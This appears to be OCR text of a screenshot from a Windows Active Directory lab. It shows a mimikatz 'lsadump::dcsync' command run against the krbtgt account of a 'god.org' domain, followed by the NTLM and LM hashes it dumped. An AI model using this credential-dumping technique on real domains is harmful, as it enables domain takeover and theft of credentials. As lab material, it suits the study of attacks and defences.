 2008 R2 x64 DC God.org
Server 2012 SqlServer
2008 R2 x64 WebServer
Windows Server 2016-DC
-DFWindows 10 x64-XDPC
计算机
ADSI 编辑器
高级安全
Windows ...
回收站
Exchange
Managem...
计算机管理
控制面板
procexp64...
任务计划程序
-DC
test
Procmon.exe
事件查看器
Active
Directory...
readme.txt
Active
Directory...
本地安全策略
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /domain:god.org /user:krbtgt
[DC] 'god.org' will be the domain
[DC] 'OWA2010CN-God.god.org' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00880200 ( NORMAL_ACCOUNT TRUSTED_FOR_DELEGATION PASSWORD
_EXPIRED )
Account expiration   :
Password last change : 1601/1/1 8:00:00
Object Security ID   : S-1-5-21-1218902331-2157346161-1782232778-502
Object Relative ID   : 502
Credentials:
Hash NTLM: b6efce8aa1d49f42c783e4cc98185039
Hash NTLM: 2e86e6b46ca12bbad22c9fb2995b1f40
ntlm- 0: b097d7ed97495408e1537f706c357fc5
lm  - 0: 856df7c5b36012662c6c7dd12294e6eb